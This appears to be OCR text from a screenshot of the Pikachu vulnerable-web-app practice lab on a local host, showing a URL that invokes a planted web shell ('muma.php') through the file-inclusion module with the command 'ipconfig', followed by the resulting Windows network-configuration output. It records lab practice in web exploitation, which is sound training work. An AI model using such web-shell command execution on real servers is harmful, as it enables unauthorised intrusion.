 192.168.56.1:8099/pikachu/vul/fi
不安全 192.168.56.1:8099/pikachu/vul/fileinclude/muma.php?pass=ipconfig&submit=提交 A 1.00 10
Windows IP 配置 以太网适配器 VirtualBox Host-Only Network: 连接特定的 DNS 后缀 . . . . . . . : 本地链接 IPv6 地址. . . . . . . . : fe80::909a:c3c8:2b7a:efd2%10 IPv4 地址 . . . . . . . . . . . . : 192.168.56.1 子
网掩码 . . . . . . . . . . . . : 255.255.255.0 默认网关. . . . . . . . . . . . . : 无线局域网适配器 本地连接* 3: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接 连接特定的 DNS 后缀 . . . . . . . : 无线局域网适配器 本地连接* 4: 媒
体状态 . . . . . . . . . . . . : 媒体已断开连接 连接特定的 DNS 后缀 . . . . . . . : 以太网适配器 VMware Network Adapter VMnet1: 连接特定的 DNS 后缀 . . . . . . . : 本地链接 IPv6 地址. . . . . . . . :
fe80::50aa:cbbf:dada:eb23%13 IPv4 地址 . . . . . . . . . . . . : 192.168.187.1 子网掩码 . . . . . . . . . . . . : 255.255.255.0 默认网关. . . . . . . . . . . . . : 以太网适配器 VMware Network Adapter VMnet8: 连接特定
的 DNS 后缀 . . . . . . . : 本地链接 IPv6 地址. . . . . . . . : fe80::e102:39c3:f512:d469%9 IPv4 地址 . . . . . . . . . . . . : 192.168.127.1 子网掩码 . . . . . . . . . . . . : 255.255.255.0 默认网关. . . . . . . . . . . . . : 无线局域网
适配器 WLAN: 连接特定的 DNS 后缀 . . . . . . . : 本地链接 IPv6 地址. . . . . . . . : fe80::1c55:8ec0:2ad1:c1a5%23 IPv4 地址 . . . . . . . . . . . . : 10.16.33.125 子网掩码 . . . . . . . . . . . . : 255.255.128.0 默认网关. . .
. . . . . . . . . . : 10.16.0.1